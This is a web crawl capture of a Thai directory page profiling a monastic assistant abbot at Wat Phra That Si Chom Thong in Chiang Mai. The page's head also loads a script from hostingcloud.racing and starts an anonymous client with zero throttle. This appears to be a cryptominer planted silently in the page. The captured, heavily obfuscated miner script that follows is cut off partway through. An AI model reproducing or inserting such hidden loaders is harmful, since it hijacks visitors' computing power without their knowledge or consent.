

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=1527
body_size: 4857
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="ผู้ช่วยเจ้าอาวาสวัดพระธาตุศรีจอมทองวรวิหาร," />

<meta property="og:image"              content="https://www.sangkhatikan.com/img/72774468420171129_211109.jpg"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระครูอาทรสมาธิวัตร 
(สันติ ถาวโร) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระครูอาทรสมาธิวัตร,(สันติ ถาวโร),วัดพระธาตุศรีจอมทอง วรวิหาร,ผู้ช่วยเจ้าอาวาสวัดพระธาตุศรีจอมทองวรวิหาร,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระครูอาทรสมาธิวัตร (สันติ ถาวโร)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="img/72774468420171129_211109.jpg" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%"></td>
                          <td width="75%" valign="top"></td>
                        </tr>
                        <tr>
                          <td>อายุ</td>
                          <td valign="top">๖๘ ปี</td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>พรรษา  </td>
                          <td valign="top">๓๔                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดพระธาตุศรีจอมทอง วรวิหาร</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">เชียงใหม่</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top">
		            <span >
                    </span>
		        
		            <span >
                    </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 1,794</span>
              </p>
              <a href="edit_monk.php?ID=1527&Line=8&BF=พระครูอาทรสมาธิวัตร" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		    </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๕๔                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น ผู้ช่วยเจ้าอาวาสวัดพระธาตุศรีจอมทองวรวิหาร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                                                                              </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                <h4><strong>สมณศักดิ์</strong></h4><hr/>              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๕๕        เป็น        
        <strong>
        พระครูสัญญาบัตร ผู้ช่วยเจ้าอาวาสพระอารามหลวง ชั้นเอก ฝ่ายวิปัสสนาธุระ        </strong>
        ที่        พระครูอาทรสมาธิวัตร        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                <a href="https://www.facebook.com/ajarntong/photos/a.1281505781877099.1073742942.344455295582157/1281505811877096/?type=3&theater" target="_blank">เพจ หลวงปู่ทอง สิริมงฺคโล </a>              </font>              
            </tr>
                        <tr>
        <td><font size="3">
                <a href="http://mahathera.onab.go.th/index.php?url=mati&id=5616" target="_blank">มติมหาเถรสมาคม เรื่อง เสนอแต่งตั้งผู้ช่วยเจ้าอาวาสพระอารามหลวง ในเขตปกครองคณะสงฆ์หนเหนือ</a>              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="1527">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BjIKS6Fd4YAIiggpRKjftw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768450017763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/KBmJ.js
body_size: 20654
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05